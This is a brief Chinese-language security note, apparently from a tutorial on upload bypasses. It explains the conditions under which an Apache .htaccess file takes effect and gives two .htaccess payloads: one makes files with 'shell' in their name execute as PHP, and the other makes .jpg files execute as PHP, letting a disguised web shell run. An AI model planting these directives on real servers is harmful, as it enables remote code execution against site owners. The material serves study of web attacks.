 .htaccess 文件生效前提条件为：
mod_rewrite 模块开启
AllowOverride All
#1：这个.htaccess的意思就是把所有名字里面含有shell的文件当成php脚本来执行
<FilesMatch   "shell">
SetHandler  application/x-httpd-php
</FilesMatch>
#2：这里代码的意思可以让 .jpg后缀名文件格式的文件名以php格式解析
AddType application/x-httpd-php .jpg